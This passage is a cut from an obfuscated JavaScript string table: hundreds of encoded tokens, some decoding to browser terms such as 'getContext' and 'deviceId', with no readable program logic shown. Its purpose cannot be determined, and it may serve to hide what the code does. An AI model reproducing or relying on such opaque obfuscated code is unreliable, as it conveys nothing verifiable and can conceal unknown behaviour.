PDMf0zq','WOxdH8ooWRVcVq','v8oyW5xdNHRcGLpcOq','WR4/WPZcS8kRW7jUxxNcPa','W7aGWOZcPCkPWR8GesddRW','W4xcKNDOWRK','WP86W50jW4FcRSoJWPW','ySkuWQ4iueRcMCkqECk3','qSkHvmkexG','gGZdQ8kAWQS','AgfZq2XHC3m','aupcHCoGqmoqW7ZdQgHu','W49LW7BdL8oJW63dPsilWR8','DMLKzw8VBxa0oW','i3bYAxzHDgvmAq','emoAraPIWOWUzZrD','kCoCAapcMW','AwvKx2jSDwuUCa','WPXWW7eU','W6PJW5nJWPymmh7cTCkr','y29SB3i6icm2oa','twTMCeC','WQzIW5HHWPShmq','W4r4EuJdJW','z8kCqa','0lJrHTcWincYingh0ldrGTc1','zgf0zq','W5qrWQ3cKW','W5SjW5PNimo7','WQxdRmoGW5tcLblcLCkE','F8ktWQRdP8kI','0BZtKngH0ldrSnkg0yft0lxqPa','WOXaW5BdISktD8oBzG','eIVdOCkx','ChNcRmkYoCo4WPi','WQP4yLv9','W6zJW4LNWPOq','WP8SnSofosO1WRFcTCkt','ECoiieG','AKDPqNC','nSopW75TwuZcMa','y8k0W70WW5hcVmkPW77cPI8','i8kcqh00W7aqahu','sMfXv3i','WO9EE1nmW5VdO8kjWQFcHa','WPG2WRtcTNb5W5ddHCoxoa','W5meWRdcKmoYW6/cQSotWPbM','WPBcUvjKW7u','v1H0rfi','WPigzwRdVgbxjM3dPG','CMvTAxvTpc9ZCa','tf/cN8o3sCowWQBdO2Hc','jJJdO8ktWPm','B3rVA2vUy291BG','u2vUDhLVDwfNAq','W44JW6VdJSkOW6VdP2fgW7a','oYb0AgLZlNn0Eq','E8kwr8kyWRGmwa','CMLTyxj5lwnVBa','W5pcRMtdMCoo','WPxcQK9fW5S','mSotFHRcGq','v2zQzeS','rvzAuem','WOimW4r6hW','0jltOnk50jiyb8kcWPjHWQ8','ASolW5/dOrxcGLpcGvui','W4hcM8oWW7BcLmoaiKFdSsW','Eg9nBey','mc4Yzw0Gmc4Yzq','WRVcPI5VhG','WQ5TW5ddT8oIW7nXFdhdSG','Ag9UChy','iIbVBMnSAwnRpq','qmowW4BdUHi','tCo6nbGt','iLFcG8kIWOJdIa','W5hdVCoCfdWrtG','W43cLmoIWRxcQN0VzCowW7S','WQpcOY5KoMGQiSoIAa','D2LKDgG9','D1jIELC','C3r5Bgu9iMnVBa','07lsPCoJ','WQZcSuXOiMmRfCoXBG','BmkLW6qFW73cVCkZW6/cVZi','dX3dNmk5','WPO1WQ4','y2XVC2u','ECkNWP/dLCk2W7ddMq','f8oRgwRcOd3dGthdV8o9','wevpCK8','W57cNe7dPG','vmoDWO7cMsXrsXy7DW','CgnXrNa','D2HHDhnHChaUyW','WRLRW4RdVCoU','CgfYDgLJBgu','eSkSWOqaWQDDtdldUaK','lmk4WRKVWQDTyNJdKsW','bctdVmkTWRu','WP/cHeLGW7G','WPJdMSkEW7q','icaGicaGzgf0yq','Bg9JywWTy2HHDa','WPyiW5q','Bmo5DKiv','twfSzq','l2nVBxbSAw1LBG','Ad0VoW','WRTPW5fGWP4g','m8kAwgiI','CKHzCw4','Dg9WvxnLCKnVDq','y291BNrYEq','WP4Oomoueq','W59nCgZdU2fwjW','CMvMx2LKpq','0j/rSDol0Qem0OhtQDofj9cx','srVcTq','BM90B2TLBNm','yCk5WOqdWQPnuW','pJZdHSkAWOG','aWldNmks','ywDLCY92zxjPzG','WOn/W7OFWR0','nbBdSmkkWQW','W6feAwZdJMTfog/dUG','t8kDW7RcTMHbnW','yNrYyw5Z','Dgu9','W7b+ywRdSNPlfvm','lwj0BG','q2fTBg9Vvg9Rzq','C3rHCNq','qSkIW6lcVf8','n8ocmuFcOdVdGcBdK8o9','qSkDW6e','W7VdGSk5WQZcOG','WOSFW4vNkSoYW63dTtOL','W4neF3/dQwy','zMfSC2vwAwrLBW','W61xW7FdGCkXWQe','W4FcJqBdQ8o5CSk7W6arka','W6/cJmk/','05drPCkz0jNsJ9oX0QRsR9oC0kG','iCkBWPBdPXJcL1xcQfqj','rgHervm','W6isWQpcPCoN','tMv0AgvYBgfUza','q1zoEhK','W4LnFNFdRW','ru1Vvwy','0j/qTDga0lxqTncW0lVqVIdqSG','imkQWO9z','aIFdOCk6WOXTz2/dR1W','W75zqf3dNa','asVdPSkpWOXPCW','WPaoW4TNo8oL','vLbo','CgfYzw50rwXLBq','WPpdHSo3W7ZcHSkbjK4','WR49hSot','y8oDWRFcMc9gqae/Fa','tSkDW7lcOa','u1yW','WRBcQay','WR3dPSoGW43cNbtcISoBW6bq','nColW5/dUrpdMeBcO1S','CY1IB3GSicnVBG','wqpcQeFdUSoAW7SBW4y','W7NcSKbyWPW','ywrKvhjHy2S','zwqGzhvLihrVia','suJcPSkhWOq','W4ddQmojWP9C','FSkZW7uUW7ZcSSkQW68','WRaGW7fJoq','WONcI8klAmoAFs0LW6Xi','psjZyYiGy2XHCW','W4lcJmkaEmowCa','WQhdPCk+','W5tcVqGEWOW','W63cGZqgWPO','vIdcJNNdGG','WPeMW6/dLa','qMfKqM95','WPZdPmoaatCzF8ktaSoh','DmoZxN4P','fSoCAqe2W4PKCZHD','pc9IDxr0B24+cG','CMvMx2LK','WPj9W4FdLSkN','tgffyKC','zMeGzMeTy29TBq','b8kKxmkKlWBcUG9TW7S','W4tcOwZdJCop','WRVdSmokbWi','Cw5Mvhm','zMfJzwvYCM9Y','B8ksf8ksWRHcsdXKrG','CM9WAg9UzsbMCG','yxjNAw4TyM90Da','W4pdHmkYWOBcMSo5aa','W4RdLmk+WPO','h8oIx8k6Aa3dUfe8W7G','WPxcHCoKW4X7','qSkKWONdLCkD','ywrKrNjPzw5K','W7CLWRRcUCob','sSkYW7C5W7ZcP8kUW6tcPG','quvzA04','DgfPBMvY','W7ZcRJWnWPW8WOrRW5yx','BMvY','WQXYW47dTmoLW6u','W5XKxCkxwMvXW7ldLmoh','bmoyiflcTq','qmoLfs4MWP8','rNjVEMvU','WOyOW6ZdU8oNW6tdPhi','W5ddQmolWP9GcLeyWOO','yaFcKgJdJq','WR3dKSoTW6/cNmko','WOyIW6y','esFdPSkl','WQb+W68U','cqJdHmkEWRldHmk5lG','W7hcRLPmWR4','W4xcMKFdSCo1C8k6W6Wrya','AhrTBenVBNrHAq','uevctfC','WPfhW57dLmk+ECoyD8o6W6S','nCooW7G','C25HCgnOyxqUyW','BmoRAvupWRxdRd7cIx0','WQzIW49QWP4gle7cRSkf','y2n4sxK','WOHWW4ZdVSo5WQfvFqhcVa','AmkOW7eOW4BcQSk3W68','DxnIvfm','qmkxW7JcVM5k','WO4/W50zW5/cRSoIWPS','AwqGi2qXzdnKna','W5/dQ1XAW5VdMwtcI8ka','y2XLBMD0Aa','mCo7fx7cVG','k8kTWOGkWQzC','r3RcH8k9iSoIWPiB','r2vUzgvYrMLSDa','Dg9YqwXS','DhjHC2vYyq','WQ7dTmkUW4xcMtNcISkpW6Dd','B3rOzxi','kcGOlISPkYKRkq','pc9ZCgfUpJOG','WP0+W5q1W4xcQSoyWPZcIxG','z8kgWO7dQSkJ','WPKBBwjqW5RdTSkiW7tdKq','ASkJW6q1W6tcTSkfW7/cSZi','WOxcVMvOW5i','uM1yEee','jf0Qkq','WOVdHSoRW68','C2vUza','AhfmAvC','WQZcS2asW4KSW7nIWPyF','Bc14Bc05','C8oxau0gW7e1uYKA','oYbWywrKAw5NoG','zciGyxv0B2nVBq','Ec1JB2XVCG','W6BdOCk0W5dcLaJcNSowW6jE','t3nPtfm','rSo8eq','WPqHpSoqeJe','W454W7eSW67cQmo0W5dcJCoE','WRddVCoMWRxcHW','ywPuB0q','zxjYB3jFB2nJDq','yedcGCkmWP0','04xsH0lqTngZ0lBqM9cM0RVqOa','W5CfW59XjSoIW5a','v1nNENC','ywXSB3DfBNrLCG','mcaYChGGmcbYzW','BJPSB3zLia','WPyGW7FcTwT7W5ddLG','DhjHy2u','bIRdTmklW45RA2FdRuC','CYbLyxnLoY1TBW','DgLTzuXLzNq','AxrHBgL6zt0IBW','ChHhwhC','W5NcK2JdO8ob','W7adWOhcS8on','phFcRCk9omkHWOqAWQNcPW','uLP0uNK','zgv2AwnLtwvTBW','W4dcVgjzWRhdMr4','vMrKuuu','AMrZD0e','ELvpwKW','iCkAvxW','F8odsKuZ','W4j4pSoAhwuYWR7cLCku','AwnVBG','zgi3na','DMLKzw9izwLNAa','WOVcSsqKWONdHq4hWO3dPq','lNrYyw5ZzM9YBq','WOuMW5VdLCoY','CM9MB25V','y2HHBMDL','WRLkz3jw','jCk7WPuSWRTmsh3dRHC','W4ZcMetdP8oQ','uvjhAwC','W4zcFNy','s0PMwNC','m2vKza','ywDLCY9NBwfSzq','z29Wy1a','ywDLr2vUzgvYtG','0ONsVToU0QRrTTgDgTgh05q','nSojW75n','W5qFWPxcMCo8WQFcU8o/WP9H','WOaRW63dNW','W6bVW6pdTHJcKmk/WPi3WO0','WQH8W41QWPegfLxcS8ki','WOFcPuPNW6y','WOVdVSo6jHCNsmkncSoA','W54LWPBcRua','pSoNyazC','C3r5Bgu9j21HCG','ESoBWPBcKGXAqIC','fSopxbBcVa','WORdLaVcQmk4pmoKW6CiCq','W77cUtmAWPGIW6H0W5ie','y2S9iM9Wzw5bDq','W4pcSurkWQO','Dg9U','zmkkgSkaWRaBusO','WOFdMuNdRW','wfLhteC','qvZcHmkya8oBW5CTWP/cNW','y29WEq','mSobW69dx13cN8kcF8kN','swHVt0S','twX6u1y','r3nIyuy','WPfqWOqfFtxcHSkIW64P','W7pcOdepWO05WQLW','a8kBWRGgWOa','AgvHCNrZ','DgfIBgu','tfbLs3O','WQVdP8kOW4hcIqpcVmkxW6nC','jNq9','WOZcUWbXW7ddGmo4W57cHSoP','pGOGicaGica','gmk7WO0zWOm','WPS3W6RdL8oMW63cQ21CW6a','i8oTCfqeWR7cGJNcJG','dmkrW7NcRhrwkvldQCkS','vNBcI8keba','ymkEvSktWRXavZ9KuW','AM9PBG','s0Lmvvu','W5ZrUTcv0OJqUTg10AptQTopW4C','EmoOFeiTWR7dIdhcHxu','DwrPBYbHBMfSBW','wCkynXv0W5fNEdHk','zMvTywXL','W4pcTLr7WQtdIY51WQa','D8kHWPtdR8kU','sKjfCLG','FCkKWQBdKmk2','B25Z','WONcMhvbW5W','CmkEwtvNW54wawub','v3rHCwO','DxnLCKfNzw50','z2v0q29UDgv4Da','BSklW5/cVq','BmkpW7WwmG/dKmoxmCoJ','mtjWEa','rmklCXD5WO9Lk2ux','lNzPzgvVlw9MzG','ChjPBwfYEunVBa','Dgz3tLy','a8ktW6xcQN9wkatdGSk0','WQZcLmoLW61gWO/cQq','W4BdMmk4WOO','W5zhW5RdLCky','EmonW5G','CwXRvvK','Ag9kvM0','W67cNtS3WPO','rSkTsmkMFrBcP1CGWQK','fbFdJW','WOqIiCo4kG','WPC2WRVcOwfVW4JdG8oxnG','AYiGD2LKDgG9iG','EmkTWPJdJSkYW6u','tmkTsCk2DGxdP1e','emopmg/cKW','C2v0uhjVCgvYDa','AuHztxq','fIFdU8kB','cCoQtsrR','WPe4WRFcRx0','WQtcPa18dMW2aSoMDW','WPFcUN9VWR7dNGLEWQ7dOG','qSksW5SQW4m','WPtcT3vIWQq','BwfUDwfS','W4ucWQ3cN8oOWQpcPCkEW55H','twfJsw50zwW','iMPHDMfZy3jPCa','WOaIW7ldL8o6W7W','W4vApda','WO8WWQ7cQwe','re9nq29UDgvUDa','vSo2caq3WOK4','WRldHSoTW7JcM8oalKa','daldH8kRfmkgW6e','ExH2t2S','DgHuuhO','W5pdMmoFWP1z','WPNdHSoRWRVcLCkbBeZdTti','Bw91C2vVDMvYpq','B25Hzg0IpKi8lW','D2L0AefNzufUza','W7VcPZ0BWOS','C3m9iNn3ywWYlq','W5hcSgj/','W4tcH8kiDCoDDq','Ag9Sza','EvhcG8kMWOG','iIbJBgfZCZ0IzW','Aw5KzxHpzG','tSkWCmkrFa','o8kMWPCIWQu','sbdcGK/dP8olW7e','zgL2','ChjLDMvUDerLzG','zMfYigzHlwDLBq','WP7cGGnpda','W7ddHmoJWQ9Xpq','mdu3oYbMB250lq','W59aFZJdVMjfox/cRW','q8kPsSk7vq','DhjPBq','W5xcRx4','wCkbW7pcQ1znpeZdJSk9','ldePoY13zwjRAq','zgv2AwnLswq','wM5wy1K','ChjPDMf0zunOyq','B05kCeu','W43cKv/dI8o3CSkSW6afCq','rmofCxGcW6FcNGFdIMS','i3rLEhqSicn2Aq','W57dGmkDWPRcUmo5wwtcOCkR','E2FcLSkPlSo/WPqnWQpcSq','W5iWomoChYS','sxzczLu','y8kNvmkMFrBdH1uJWQa','bcZdPSkiWOv6','W5HZC2ldIG','C2nYzwvU','WPLFW6GLWPq','emohzaL5WO4IzG','yMLK','W70SWOO','zCkgW7FcTwm','BwL1BsK','A29qBwi','BMfTzq','mwSR','WP1sWO/cK8o5WQVcR8ofW55v','06VsGCkG0PFtVDcM0BpqQDo404i','rhbvEuW','ySkzW5Tn','ESolW5BcLdDnrICWEW','W4JcQu5y','DhvYBJP0DxjUlG','D1bMwhm','053rK9kC0jFrQ9g+W5ttUToR','CM90yxrLq2fT','y29SDw1Ur2fW','ymkDwCkrWQSNAqjn','icbZDhLSzt0IDW','h8o8CbdcJa','sM3cVSkyWRu','AhrzDvG','Dg5LCJi','W4mCWRJcHCo4WO7cOmopWOO','WPHEW5RdLSkBECkui8o4W64','W7evWP/cNCoG','WODyW5K+WOy','W6ObqKJdNe1HCcW','qwDrrgG','W5NcKv/dGCoSECk1','rgPtr1O','mcWWlc4WnsK7cG','WRhcJZfHcW','WP1AW4ddImkrD8op','DKHUsMq','BM9Uzq','imopn07cTtZdIsq','0yFcIDggrDc005FqHDcG0jNqHq','W4xdHCoRW77cKSklBfZdVY0','W5NdQmofWQrE','CmkNWORdH8kIW7VdImkhW6mq','WQLRW5NdTmo4W7u','DhLWzq','0jlrGDc1','sg1htum','ymkNWPtdKG','BgL2zunVDw50ua','WOi6W4enW5RcQ8oLWOa','F8kYW6LHWRa','DgL0BgvFyG','WOeXW7KQWR3cUSkMWPNcLmof','B250ignHBwvYyq','WQZcGCo9W41g','E8oDWPW','W4ifmt0','C2HVDW','ihnYyZ0Nl2fZCW','DejjqMO','WR5YWPpdVSo9W6rUuIxdVW','mSogmv4','W5VdGSk5WP3cSCoPrq','WQ5WWQpcU0dcISkJWPDLWO0','D8kTWOldGmk+W6xdKCoOWQzj','yNrUigj0BI1ZDq','yM9VC3rVBG','CSonW5VdUW','BGZcIeC','lrxdMSoQ','W5f1WRpcISk7WRRdRW','zNnMuKu','FCkHWOpdIa','AmkHW6q/W7O','WPlcO1ncW5VcJcZdMCoFW60','WPddOCowgW','BmooqSkhWRWDvcfNwW','i3jLBw90zv9SBW','r3LnEw8','DxjS','Dgv4DenVBM5LyW','csFdU8kyWPrG','idXZCgfUigLKpq','WPPgW4ddJmksE8o1B8o6W7e','W47cGmkvwmoh','FSoCWPJcMY1hvZe','W5/dTCozWPThxXvsWOFdNW','WPfnW4nglIpdK8o/W68K','fSoffX/cQCokWPFcQSoWEq','W57cM0u','Cf3dOqNdKSkb','W4ldSSoiWPLAbfCy','r0TbshG','WPimW5rcmZi','tXNcQeddPq','AK5bz1y','WQpcTrjU','047rPnkv07dqUcVtP9oM0PBrRq','jCota2OUW48jh2aD','WPJcNY1PpG','AwnYB3bOB25Lia','WP9dqMfxW77dU8kLWRtcHa','DL/cHmo0tCoEWRFdRhvj','lJFdHCkDWP0','WPFdHmoWWRhcP3ilF8oqW6i','W4LnEhxdThO','vbVcKg/dTmoXW6O9W61b','WOBcOXPAnW','W6TVAh3dJa','zKrgqwG','Dw50CNK','ACkHW7m3W7xcOCkOW7/cQsi','DgfYDa','W7tcM8kPWQJdHSogtLWFeW','i2DWCMvT','WP4zW49VkSoJW5RdStW','hCoaCq','W5BdRCkaWPXrb10r','C3rHDgvJAgfUzW','rKfdrsbervrfqW','DhvYBNm6B3bLBG','mvhdL8kPWOhdM0aQnbi','WRH5W5H9WOyXmfhcV8kh','BSkYWOqlWROv','y1jiBKC','W4ZcJmoTWQZdHSkztIibbW','WOS3WR3dPYrQW4NdKSkEDq','qxzpCva','DgG9iJi0iIbOzq','hmkugbdcOCklW4/dUmkPnG','esVdUmkAWPi','s21ms0K','incC0l7qTnc10lVqUcdqT9cW','qNLjza','WPqQWRNcTxe','eCojeh/cSW','fCogwrlcUSkoW4/dPa','yxv0Aa','z8khrCkn','WONdK8kbW7lcLW','AxbZ','WRhcLmoPW5a','DffVrxG','ue9tva','imkQWO9C','W43cKmkPWQS','CZ0IzM9UDc13zq','BSkLW7JcI2G','W58SmSowcdeI','qtRcPSk9iCoGWPGPWPpcVq','l2LTywDLCY9ZBW','id1cquqTrLaVtG','W44FWQ3cT8o9WQpcVCoDWOW','jCohW4jQCW','qCowWP/cPH0','zmoEWPlcLd0','DSowW5e','WR3cKmoYW49vWPJcQZJdGCoG','hLdcKmovW7hdKSkckqpcHa','WPOAW6X5lq','tNfpqve','Bg9YEK8','u3bHAw4','Ev3dIG','WRTCW4vjWQG','C3rHEq','W7ZdOCkxW5lcKblcSa','pgLUChv0ihn0Eq','qCkXxcqNW5f3WO/dKde','DxmTBwfYCYbMyq','z2v0ugfYyw1LDa','uutcSCkVdW','z2v0qxr0CMLIDq','zM9yqMLfqY5QyW','B3j0zwq','DxnLCG','WQW0W5CUW5BcOCoLW4xcUgW','uuv2y3K','phnWyw4+','WQNdNCoVW63dNmkzbWOhhW','ww3dSCkwWPy2','Aw5NigXVz3m','r8obWQpcSH4','BwzdyKy','w8kYW6qOW7m','wSkLbG','WQvPW5nOWOSk','WODPW4v7WOW','tgLUDxGGywfYyW','W4RdMmk7WORcNCo0','WP43mSoufsS1','zw50CMLLCW','WPhdImoTWRBcKSkmlutdPZO','m8kkuq','Bhj2Euq','r1xcKmoRwmog','WQNdU8kPW4hcJWldHCouW6jy','WPpdTmovaq','WOLiANfYW5VdTmklWRdcLa','WPiMo8oEfc4','tmkRxSkNvaVdQ1aMWQS','Bgf0zs5WBMCIia','ufnssMe','q29TCgXPBwvUDa','WOOiW49anti','W5JcQJWkWPWIWRv7W44','WOW7W4T4kG','WQnJW5pdTa','CgHVDg8','0jtqSnc90l3rI9c1inc90luG','vg9Wide','i21LC3nHz2vjBG','W7lcTN8EWPyGWRnU','WPP4W7GVWQVcSq','W5NcVI4','lxbSDxmIpJWVAq','W4qzWQRcLCoKWQZcP8ozWP1M','WQqMW67dNCo6W6NcUde','zwjjC1a','BMDLCG','W5qvWQRcGG','iCk2WPmcWQnn','z8kHW747W6FcSSkGW6/cTa','BMCIigfSDd0Iua','W6PKDLpdJG','m18Y','nCoyW4xdPbhcGKxdOLul','WQX7W7pdT8oS','W4mCWRBcHCoU','CZ0IiIbZCMm9iG','0BBtQ9oC','rSo8eISQWP44WR3dHdy','DMLKzw9Z','wSkAzL0+WOWJ','WRZcUmkSW47cLaVcMmkpW69E','yvvezKm','WR7dT8obWPFcNq','l3bPBMC0','W4pcSxLPW77dMq9EWOddSG','CgfYDg5LCLzLCG','WORdLCo1W6G','BNrHAw5LCG','pSoOuHxcUq','ufjftuLvtsbvuW','nmkbuW','WONdPxL3WRFcIHHlWO3dPa','hHNdGmkEWR/dHSkzleC','ECoZFf4','DMvUDhm6BM9Uzq','zvKOmcKNoYb0Aa','BLDPBMrVDYGNAa','WPKpW4nGpmkSWONcOt48','p8o1W5OWW73cPCkWW6S','WOLsW4RdLSkyza','qMffB28','wCkjgLpdRSohWOdcQSkVzq','AvNcG8kR','sfnNBhe','WP0/W5WOWP7cVCoWWOZcHwa','BgrLCJ0IugfZCW','WOVdVCkPW7dcSa','mCoiCHz4','W4yzWQVcKW','W57dQ19oW47dIc3dJmonWRm','bapdLmky','W6ddQmodW5Gg','zmofWPRcMWTlxtuWta','Dg9mB2nHBgvmBW','W6BdKCoFWRfs','vun2BNu','cCorar/cQ8kbW5tcSa','CYbPBMzPBML0zq','x8kgW7pcT39q','Aw50CW','W6VdG8kHW5rkW4m','BLNcMCkUWOtdNLiTBa','W40UW4O/W4hcJCo9W4RdJhy','WPe9ESoufsSLWRFcMSkt','W6JdMmkUWORcImoVwq','sCoHcJqh','gmkRyg8b','WPPRW5dcOSk5','C3jJt2jQzwn0','BwnVBhvTBG','cSozvHRcUG','BgfZCZ0IDMSTyG','A21Azxa','C3j2rwi','wqpcOgddTG','WPZdSmoFgq','W4hcShr/WR/dVrjdWPJdVW','ASo+BxunWRtdGJpcJMu','FCksrq','bXJdL8oQW43cMHn5kra','s3DerNC','fComAqj4WOi','W4lrLCkg0jxqLTg004RtTDoR0yK','C8o9jbOR','W4dcSxLUWRu','WPddL8o4W7JcMSkuoa','y8kHW744W77cTSkkW6VcSYu','w1NcHCo1sq','W4BdG8k5WOK','C8kJBSkmva','W43cGmkkEmowBa','WO7cRKG','WPxcSWe8WP7cGx/cICoCW6e','WPNcOebrW77dGCo7W4m','f8oMW7rjDa','y3vZDg9Tq2XHCW','F13cMSkLWPVdNW','z2LLv28','AgLKzuXVywrPBG','W6NcJmkRWPldNCky','FSobWRJcMdzfwZaZAG','ruzjr3e','wCo0Arbq','WOebW49enG','yMX1CMu','uNfSCKm','WO4cW4vgmrdcNCkLWRzK','WOtdLCoUWRdcPNS','gSoBxXlcUSkcW6/dRmo1CW','tuxcHCoTq8oBW5JcQICm','ySoGW4eKWP4ihZi','ACoCW5JdSYBcK0FcNv0u','tg9YzwLU','q1v5AMK','y291BNrYEuzPBa','WPDnW6ZdOmoZW5jTrGFdNW','idWVC3rYB25NpG','y29TlZ9WCML2yq','psjIB3HPBMzViG','057qVnoY0l3tHDgsDDcd0PJtMa','W57dKmkUWORcGmo0','WPvEywC','hSomvbFcQ8kv','ESoymuxcStZdMMZdR8oG','WRZcGmowW4TD','n8oQyY14','wuPOz0i','BgrLCJ0Irw1HAq','W5pcSfRdISoI','WRtcOWXTjh81i8o2BW','tgTXExC','r2vUzgvYu2vSzq','pGOGicaGicaGia','lNbUzYiGywX0pq','WOunW6hdOCoh','WO4iWOHxmYhdLSoHWRjN','WRPPW4LdWPabnfhcNSkb','F3ZcNSoDxG','WOaPW7y','WPZdHSo0W77cGCkbCWVcOhm','AmoPBvKcWRddG3tdGgi','gmonxJBcUmkcW47dVSoFFW','W6ZdKmkzWOdcGq','rv3cLSkUWOJdIa','e1NcNmo+dmogWQddQtOo','W5NcL8khu8orDc0lW7C','W7SMWQZcUhVcJmkJWOvRW4y','W5JdQqGcWPZcN2pcHSoAW6C','B25Py2vJyw5KAq','WQ7dP8kIW5RcMaG','i2THCM1H','DdOGltmWChG7ia','Awr0AdOGmtaWjq','WOnZW4RdMCo9','emokAaS','x2ldS8ktWOvWmsRdQ10','AgfYzhDHCMvdBW','W50WWPBcOLK','i2zMzJDImdSIpG','tGVdK8kwW6NcKmks','W4ldSSoiWPLRcv8BWPa','zCoFW5BcGIPpvYW9ya','iMJdSCkGECoWW4udW7NcRW','zw8Ty29UDgfPBG','lhrVCd0','zMDiBLi','z246igXLzNq7ia','BNnSyxrLiIbJBa','WPRdRCokW4zDc1yuWORdKG','WQBcVSolW6Li','W77dLSo+WRXn','B25uzxH0','tmk2v8kU','W7CLWRlcMhe','dapcJmo9W7hcGCoqAH7cHG','CMvHzhLtDgf0zq','tXRcR0xdP8oAW7C3W4b6','oa7dH8k6WPxcKW','W4pdTmoFWOuocKOyWORcMq','W5qjWRxcK8k2W6xcVSovWPPM','WO5EF29FW5FdTG','iCk7krbrW7hcNgBcKgK','WOH5WR/cPhDUWP7dH8onpG','fmo2sYT1W5vZWO3dLde','Axy+cIaGicaGia','yYa5otK5idiZoG','pc9KAxy+cIaGia','zNjwy1i','WPeJW59XmW','r8oNeG','ANjku2q','WQHsyMy','WP1AW4xcHG','WObayMVdUhPxzwxdVW','zMnyyNq','W77cQZyTWPuXWRvT','t3v0BKO','WOBdJmk7WRJcRha8lq','W6yvWRtcL8oNWQC','thvJA3K','rM9Wq0q','W5ivWRtcMCo9WQFcNCooWP9X','WPRdGSoAat1jCSkqdCor','WO3cRLnrW5BdLq','W5Pjq3BdQa','043rLTkF0kJrVW','WPaKW5VdImo+','BJiIignSyxnZpq','mtu4nda4suvLtxn4','x8khW7xcUN9rka','incF0l7qU9gd0yFqSngc0yWG','tMjxDMe','zvfTt3O','rKpcSSo2qSotWRVdUgPj','WPDgW57dMSkyza','B3i6icmZy2i3zG','BMDnB2rLinc90luG','WRPwW5JdV8of','sYddSSkGWOHTA3JdTq','i25VCMvNlcaUCG','addcUmkwWO5UzsBcOqy','W5LwW5ldISknF8otymo+','FwZcT8kQhG','W4zeDuFdUMfilIldOG','vSk3WPJdKSk4W7K','tf/cN8o/rCohWR/dIhjy','WOZdTmobaZexwCkOdmog','lNjLBw90zs11CW','WPtcNXbnoG','CSoIkayp','psjVzMyIihr5Ca','W7ybWQJcUmot','zgrPBMC6mtbWEa','CMfPBKi','W4erWQJcNKi','W6C9WQ8','WPxdP8oKfb0','ymomW7NdHWe','iCkkrvO1W50Aga','WQ/cTMD2','BgfIzwW','h8oasby','zgvMyxvSDc0Wlq','WO8RWQ/cOa','C3noB3q','0l7qU9c90l7rGDgc0yZrJIdrGq','pgrPDIbPzd0IqW','idXICJ48C3rYBW','r8kTvSkTAIddR0q7WQ0','c8oiAqfJWOC','zmogWOlcMZ0','wNHMuwm','EwXLlMjVCMrLCG','su5Hree','nc3dRCkUWPO','WQfTW53dSmo/W6HZua','yMXVy2TLzeLK','B3bLBKf1DgHVCG','dCogAq','WQXUW5i','i8odmflcVa','CZ0Iz2LMDc10zq','y8kTqgmRW74yh2ak','AhHsv1K','x2jSyw5R','ntyWChG','incYihjLCuzYAwu','B8ksu8krWPyAsq','Dhj1zq','tvZcISkhWQNcMSoxDb7cMG','zMLYzq','v2L4DwG','vMLKzw8','Dgv4Dc1HBgLNBG','W5jjyhDFW4ddTG','0l/qVTcY0ylqVTga0l3rI9c5ia','WOZdK8oGW7FcLG','smo2dZ4IWOSW','ASkswSky','z2v0shrTBenVBG','q3HXrNe','zCoVDfW','B1fKB28','inge0ypqVDc60yBqUngoinc/','0RprVDoc0OdsTq','lcaWidaGndbWEa','W7fRWP7dSSoNW6bVtxNcPa','WQpcPJWEWOWKW6zTW5yA','WPpdSSoVW63cMa','nZyYnZuXr2Phue1A','WQFdOCkIW4VcMaJcMSkuW7nF','Aw9Uyxv0Aa','WPSZW5W0','acZdTmkDWOXTBG','DxnLCKj1C3K','WP4RWQJcQNy','WOZdKSo6W7JcLSktmG','Ae53ELq','yxr0CG','DgLVBG','WPpcQLy','WRv+W60zWRq','u2fMyxjP','x0JcTSobwW','tXNcRg3dLG','qCkSW4yOW6y','0luG0l/rGnc+0lNqTnc10l3qSa','WORcO8opWOrmdfqBWOVcLq','W5BdUGOpWOBcMdtdGmoNW7NdSmka','WRXzW7PHWRG','yMrZvw0','WPz2Bffi','W5/cL8kiBW','iCoCi17cRsJcNNdcQmkG','WOZcH8o8W7RcGmkfEGBdVta','WOVdTmkJW4pcMaRcM8kpW6G','C3bVCNq9DgnW','zwXHEq','WRlcImk8W4DDWOtcScJdGCoW','W4JcNCk/WQZdMSkBcX8','ywXtthu','yCkFW7hcOhC','W6JcGCkIWRRdT8kDaa4kbW','WRCyW7P/iG','W7RcNx7dP8oU','W5/dTCoaWOC','WO48W5XNWOpdTmkXWPJcJwe','jSopouNcOJFdRs3dU8oG','WQbNW5RdUmoQW4v5sc3dPq','d8kbv0mF','AxbOB25L','W4tcRgnwWPhdQa','WQlcVG54','mSoIW6Peva','iNbVAw50zxiTzq','xmktW7JdUwLwiKFdJSoK','nmkbu08RW5a','yxDzAxe','B0HZCKi','WRpcPqzfhW','W7RdRxizWPa0WRj2WP9b','WP4/WQdcHNu','DhLSzt0IzgLZCa','zerOwwi','r2vUzgvYtwfSzq','W4pdRSoRWOjmaf4','WRVdHCofbdW','zMeGzMeTzMXHzW','ChG7BgvMDdO','WP5wW4FdU8ksEmoczSoJW7y','0jRsRDgi0B3qG9ow0A3dKCkr','BgvUz3rO','WQVdTmkGW4W','W4xcH0ldVmk6iSoKW6euCW','ywn0AxzLqNv0Da','EmoCWOG','WPajW6VdLSoM','W5/dHmo6jwju','CI52AwrLBY1SBW','wmkDW7JcJx9AlW','WPvyyg12W4ddVSka','WPhdPuPyW5K','WOZdKSo7W6JcH8kskexdTW','bqtdLSks','Aw5UzxjuzxH0','smkhymkrWP8','rhDfweC','B0Hpzw0','zCoOWOhcLdy','W5/dJSo9WQBdKCkhlKFdTh0','l3nTyxj0','W5meWQRcH8oS','zhr2sfu','ymkqwmkA','jSkprwTQW5mmbW','mCodW6DB','uCkXx8kWrWJdR1i7','amodWR/dOJDvpKNdGmkW','AhrTBa','nxW2Fdq','i3bHC3n3B3jK','FmkagSkzWRGDtM9Nvq','wCoiAueo','zwzMBg4','sSoyEMiL','0jBtHTg304htRDgF0iBrSshqHG','WR4SW6BdNSo7','sgvSBg8','WRlcQg9+W48','i3zPy29U','ic0Tia','WQVdVCkSW5tcQr/cICkE','FZ3cGgFdGCo/WRONW6bc','BuPTyNO','BxKTCg9WDxa','WPfAE2PrW5RcQCkaWRRcHG','D0nSwK0','FmoQW4FdOYm','k8oaAqi','whfgu3O','tv/cImoUBW','CYbLyxnLo2fUAq','BNvTyMvY','B20Vz2f1DgGNla','FmkauSkgWPuawIHKua','WR9NW5ldVSoQW6u','W5y7WQ7cQW','W7JcImkJWQ7dKCkqlbGBhW','wKXmDu4','AgD3zg0','WPrwW4ddI8kCCCot','zmo1F18','8j+sVIb2AwrLB1CGlW','WPFcRLTA','W48RW5GUW5VdSSk+W4JcV3q','qCk6w8kHB